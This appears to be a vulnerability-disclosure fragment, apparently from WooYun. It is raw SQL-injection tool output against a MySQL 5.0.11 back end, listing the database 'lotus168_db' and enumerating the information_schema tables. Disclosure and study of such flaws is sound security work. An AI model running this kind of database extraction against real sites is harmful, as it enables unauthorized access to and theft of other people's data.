 back-end DBMS: MySQL 5.0.11
[16:38:12] [INFO] fetching database names
[16:38:12] [INFO] the SQL query used returns 2 entries
[16:38:13] [INFO] retrieved: "information_schema"
[16:38:18] [INFO] retrieved: "lotus168_db"
[16:38:18] [INFO] fetching tables for databases: 'information_schema, lotus16
b'
[16:38:19] [INFO] the SQL query used returns 71 entries
[16:38:19] [INFO] retrieved: "information_schema","CHARACTER_SETS"
[16:38:22] [INFO] retrieved: "information_schema","COLLATIONS"
[16:38:22] [INFO] retrieved: "information_schema","COLLATION_CHARACTER_SET_AP
[16:38:23] [INFO] retrieved: "information_schema","COLUMNS"
[16:38:23] [INFO] retrieved: "information_schema","COLUMN_PRIVILEGES"
[16:38:23] [INFO] retrieved: "information_schema","ENGINES"
[16:38:23] [INFO] retrieved: "information_schema","EVENTS"
[16:38:23] [INFO] retrieved: "information_schema","FILES"
[16:38:24] [INFO] retrieved: "information_schema","GLOBAL_STATUS"
[16:38:24] [INFO] retrieved: "information_schema","GLOBAL_VARIABLES"
[16:38:24] [INFO] retrieved: "information_schema","KEY_COLUMN_USAGE"
[16:38:24] [INFO] retrieved: "information_schema","PARAMETERS"
[16:38:25] [INFO] retrieved: "information_schema","PARTITIONS"
[16:38:25] [INFO] retrieved: "information_schema","PLUGINS"
[16:38:25] [INFO] retrieved: "information_schema","PROCESSLIST"
[16:38:25] [INFO] retrieved: "information_schema","PROFILING"
[16:38:26] [INFO] retrieved: "information_schema","REFERENTIAL_CONSTRAINTS"
[16:38:26] [INFO] retrieved: "information_schema","ROUTINES"
[16:38:26] [INFO] retrieved: "information_schema","SCHEMATA"
[16:38:26] [INFO] retrieved: "information_schema","SCHEMA_PRIVILEGES"
[16:38:27] [INFO] retrieved: "information_schema","SESSION_STATUS"
[16:38:27] [INFO] retrieved: "information_schema","SESSION_VARIABLES"
[16:38:27] [INFO] retrieved: "information_schema","STATISTICS"
[16:38:27] [INFO] retrieved: "information_schema","TABLES"
[16:38:28] [INFO] retrieved: "information_schema","TABLESPACES"
[16:38:28] [INFO] retrieved: "information_schema","TABLE_CONSTRAINTS"
[16:38:28] [INFO] retrieved: "information_schema","TABLE_PRIVILEGES"
[16:38:28] [INFO] retrieved: "information_schema","TRIGGERS"
[16:38:29] [INFO] retrieved: "information_schema","USER_PRIVILEGES"
[16:38:29] [INFO] retrieved: "information_schema","VIEWS"
[16:38:29] [INFO] retrieved: "information_schema","INNODB_BUFFER_PAGE"
[16:38:29] [INFO] retrieved: "information_schema","INNODB_TRX"
www.wooyun.org